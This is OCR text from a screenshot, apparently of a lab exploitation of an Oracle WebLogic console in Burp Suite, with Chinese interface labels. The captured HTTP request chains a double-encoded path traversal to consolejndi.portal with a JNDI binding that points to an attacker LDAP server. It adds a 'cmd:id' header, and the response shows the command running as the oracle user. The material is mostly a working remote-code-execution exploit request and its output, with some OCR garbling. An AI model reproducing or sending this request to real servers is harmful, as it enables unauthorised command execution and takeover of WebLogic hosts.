 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
10.0.0.132:7001/console/css/%25 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://10.0.0.200:7001/console/css/%252e%252e%252fconsolejndi.portal
Split URL
Execute
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < >
目标: http://10.0.0.200:7001
请求
Raw 参数 头 Hex
GET
/console/css/%252e%252e%252fconsolejndi.portal?_pageLabel=JNDIBindingPageGen
eral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHa
ndle(%22ldap://10.0.0;132:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
1 粘贴playload
Host: 10.0.0.200:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
cmd:id
2 添加执行命令代码
cmd:id
Cookie:
ADMINCONSOLESESSION=
Oe-aLjSf5Sj5MFTSGqIXDOPYkyQOwcBQmoE7u9
4m64!1723409355
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Sun, 06 Mar 2022 14:08:07 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 367
3 成功利用漏洞远程执行命令
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible"
content="IE=edge"><meta http-equiv="Content-Script-Type"
content="text/javascript"><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">